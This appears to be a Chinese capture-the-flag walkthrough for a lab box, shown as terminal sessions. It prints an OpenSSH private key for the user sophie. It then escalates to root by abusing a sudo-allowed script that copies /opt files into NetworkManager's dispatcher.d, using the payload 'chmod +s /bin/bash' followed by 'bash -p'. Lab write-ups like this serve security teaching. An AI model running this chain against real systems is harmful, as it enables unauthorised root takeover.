Linux flossy 6.1.0-10-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.37-1 (2023-07-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Apr 16 08:57:47 2024 from 127.0.0.1
╭─malo@flossy ~
╰─$ tty
/dev/pts/24
然后等待一会就会发过来:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
╭─malo@flossy ~
╰─$ -----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
尝试连接:
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
╭─sophie@flossy ~
╰─$ whoami;id
sophie
cuid=1001(sophie) gid=1001(sophie) groups=1001(sophie),100(users)
╭─sophie@flossy ~
╰─$ ls -la
total 232
drwxr-xr-x 5 sophie sophie 4096 Apr 16 09:01 .
drwxr-xr-x 4 root root 4096 Oct 6 2023 ..
-rw------- 1 root root 370 Oct 10 2023 .bash_history
-rw-r--r-- 1 sophie sophie 220 Oct 6 2023 .bash_logout
-rw-r--r-- 1 sophie sophie 3526 Oct 6 2023 .bashrc
drwxr-xr-x 3 sophie sophie 4096 Oct 6 2023 .local
-rwxr----- 1 root sophie 962 Oct 6 2023 network
drwxr-xr-x 12 sophie sophie 4096 Apr 16 09:00 .oh-my-zsh
-rw-r--r-- 1 sophie sophie 807 Oct 6 2023 .profile
-rw-r--r-- 1 sophie sophie 66 Oct 7 2023 .selected_editor
drwx------ 2 sophie sophie 4096 Oct 10 2023 .ssh
-rwxr-xr-x 1 sophie sophie 630 Oct 10 2023 SSHKeySync
-rwx------ 1 sophie sophie 33 Oct 10 2023 user.txt
-rw-r--r-- 1 sophie sophie 51810 Apr 16 09:00 .zcompdump-flossy-5.9
-r--r--r-- 1 sophie sophie 119920 Apr 16 09:00 .zcompdump-flossy-5.9.zwc
-rw------- 1 sophie sophie 68 Apr 16 09:01 .zsh_history
-rw-r--r-- 1 sophie sophie 3890 Oct 6 2023 .zshrc
╭─sophie@flossy ~
╰─$ cat user.txt
8926c8ba832369c1dc13eed7880585c6
╭─sophie@flossy ~
╰─$ sudo -l
Matching Defaults entries for sophie on flossy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User sophie may run the following commands on flossy:
(ALL : ALL) NOPASSWD: /home/sophie/network*
╭─sophie@flossy ~
╰─$ file network
network: Bourne-Again shell script, ASCII text executable
╭─sophie@flossy ~
╰─$ cat network
#!/bin/bash
connected_ip(){
connection_type=TCP
champ=2
ignores=LISTEN
lsof_args=-ni
port_local="[0-9][0-9][0-9][0-9][0-9]->"
lsof "$lsof_args" | grep $connection_type | grep -v "$ignores" |
awk '{print $9}' | cut -d : -f $champ | sort | uniq |
sed s/"^$port_local"//
}
dispatcher() {
for s in /opt/*; do
if [ -f "$s" ]; then
d="/etc/NetworkManager/dispatcher.d/$(basename $s)"
if [ ! -f "$d" ] || [ "$s" -nt "$d" ]; then
return 0
fi
fi
done
return 1
}
update() {
if [[ -z $(find /opt -type f) ]] ; then
exit 0
else
echo "Updating scripts."
cp /opt/* /etc/NetworkManager/dispatcher.d/
chmod +x /etc/NetworkManager/dispatcher.d/*
echo "Scripts updated."
fi
}
case "${1}" in
ip) connected_ip ;;
disp) dispatcher ; update ;;
*) echo "Usage: ./$0 option" ;;
esac
看到那个updata了吗?可以进行利用,他将/opt下的所有文件拷贝到/etc/NetworkManager/dispatcher.d/,并且赋予执行权限,尝试构造执行:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
╭─sophie@flossy /opt
╰─$ ls
exp
╭─sophie@flossy /opt
╰─$ chmod +x exp
╭─sophie@flossy /opt
╰─$ head exp
chmod +s /bin/bash
╭─sophie@flossy /opt
╰─$ sudo -l
Matching Defaults entries for sophie on flossy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User sophie may run the following commands on flossy:
(ALL : ALL) NOPASSWD: /home/sophie/network*
╭─sophie@flossy /opt
╰─$ sudo /home/sophie/network disp
Updating scripts.
Scripts updated.
╭─sophie@flossy /opt
╰─$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1265648 Apr 23 2023 /bin/bash
╭─sophie@flossy /opt
╰─$ cd /etc/NetworkManager/dispatcher.d/
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ ls -la
total 28
drwxr-xr-x 5 root root 4096 Apr 16 09:11 .
drwxr-xr-x 7 root root 4096 Oct 6 2023 ..
-rwxr-xr-x 1 root root 2293 Mar 9 2023 01-ifupdown
-rwxr-xr-x 1 root root 19 Apr 16 09:11 exp
drwxr-xr-x 2 root root 4096 Mar 9 2023 no-wait.d
drwxr-xr-x 2 root root 4096 Mar 9 2023 pre-down.d
drwxr-xr-x 2 root root 4096 Mar 9 2023 pre-up.d
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ ./exp
chmod: changing permissions of '/bin/bash': Operation not permitted
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ service networking restart1 ↵
zsh: command not found: service
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ /etc/NetworkManager/dispatcher.d restart
zsh: permission denied: /etc/NetworkManager/dispatcher.d
按照相应命令查看一下权限:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ nmcli general status 130 ↵
STATE CONNECTIVITY WIFI-HW WIFI WWAN-HW WWAN
connected unknown missing enabled missing enabled
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ nmcli general hostname
flossy
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ nmcli general permissions
PERMISSION VALUE
org.freedesktop.NetworkManager.checkpoint-rollback auth
org.freedesktop.NetworkManager.enable-disable-connectivity-check no
org.freedesktop.NetworkManager.enable-disable-network no
org.freedesktop.NetworkManager.enable-disable-statistics no
org.freedesktop.NetworkManager.enable-disable-wifi no
org.freedesktop.NetworkManager.enable-disable-wimax no
org.freedesktop.NetworkManager.enable-disable-wwan no
org.freedesktop.NetworkManager.network-control yes
org.freedesktop.NetworkManager.reload auth
org.freedesktop.NetworkManager.settings.modify.global-dns auth
org.freedesktop.NetworkManager.settings.modify.hostname auth
org.freedesktop.NetworkManager.settings.modify.own auth
org.freedesktop.NetworkManager.settings.modify.system auth
org.freedesktop.NetworkManager.sleep-wake no
org.freedesktop.NetworkManager.wifi.scan auth
org.freedesktop.NetworkManager.wifi.share.open no
org.freedesktop.NetworkManager.wifi.share.protected no
然后看到:
1
2
3
4
5
6
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ nmcli connection up lo
Connection successfully activated (D-Bus active path: /org/freedesktop/NetworkManager/ActiveConnection/2)
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1265648 Apr 23 2023 /bin/bash
看到执行成功辣!!!
尝试获取flag!!!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
╭─sophie@flossy /etc/NetworkManager/dispatcher.d
╰─$ bash -p
bash-5.2# whoami;id
root
uid=1001(sophie) gid=1001(sophie) euid=0(root) egid=0(root) groups=0(root),100(users),1001(sophie)
bash-5.2# ls -la
total 28
drwxr-xr-x 5 root root 4096 Apr 16 09:11 .
drwxr-xr-x 7 root root 4096 Oct 6 2023 ..
-rwxr-xr-x 1 root root 2293 Mar 9 2023 01-ifupdown
-rwxr-xr-x 1 root root 19 Apr 16 09:11 exp
drwxr-xr-x 2 root root 4096 Mar 9 2023 no-wait.d
drwxr-xr-x 2 root root 4096 Mar 9 2023 pre-down.d
drwxr-xr-x 2 root root 4096 Mar 9 2023 pre-up.d
bash-5.2# cd /root
bash-5.2# ls -la
total 40
drwx------ 6 root root 4096 Apr 16 07:33 .
drwxr-xr-x 18 root root 4096 Jul 22 2023 ..
lrwxrwxrwx 1 root root 9 Jun 15 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 Oct 6 2023 .local
drwxr-xr-x 4 root root 4096 Oct 10 2023 .npm
drwxr-xr-x 12 root root 4096 Sep 19 2023 .oh-my-zsh
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 33 Oct 7 2023 root.txt
drwx------ 2 root root 4096 Oct 10 2023 .ssh
-rw-r--r-- 1 root root 3890 Jul 22 2023 .zshrc
bash-5.2# cat root.txt
355cec17306ab25389f376ef4a21422e
本文由作者按照 CC BY 4.0 进行授权